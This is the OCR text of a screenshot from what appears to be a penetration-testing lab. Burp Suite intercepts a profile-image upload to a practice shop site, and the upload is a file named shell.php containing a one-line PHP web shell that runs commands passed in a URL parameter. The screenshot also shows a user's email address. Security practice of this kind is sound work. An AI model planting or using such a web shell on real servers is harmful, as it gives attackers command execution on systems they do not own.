 File Edit View History Bookmarks Profiles Tools Help
Dibimbing-Shop
Not Secure http://dibishop.duckdns.org/customer/my_account.php?edit_account
Sign in
Welcome : ryanhanif533@gmail.com
0 items
DIBIMBING SHOP
Mak
Div
Electr
M
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
13:22:... HT... → Request POST https://ads.mozilla.org/v1/ads
13:22:... HT... → Request GET https://merino.services.mozilla.com/api/v1/suggest?q=&providers=accuweather&re
13:22:... HT... → Request GET https://merino.services.mozilla.com/api/v1/suggest?q=&providers=accuweather&re
13:22:... HT... → Request GET https://merino.services.mozilla.com/api/v1/suggest?q=&providers=accuweather&re
13:25:... HT... → Request POST http://dibishop.duckdns.org/customer/my_account.php?edit_account
Request
Pretty Raw Hex \n
38
39
40 ------geckoformboundary3bd7985ef10db333
9b9d832a2c4149d3
41 Content-Disposition: form-data; name="
c_image"; filename="shell.php"
42 Content-Type: application/octet-stream
43
44 <?php system($_GET['cmd']); ?>
45 ------geckoformboundary3bd7985ef10db333
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 8
Request cookies 1
Request headers 13
Inspector
Event log (12) All issues
Memory: 131.5MB Disabled
12345
My Orders
Pay Offline
Edit Account
Change Password
My Wishlist
Delete Account
Logout
Customer Name:
12345
Customer Email:
ryanhanif533@gmail.com
Customer Contact:
1
Profile Image:
Browse... shell.php
Upload a new image to change your profile picture
Customer City:
Customer Address:
Update Account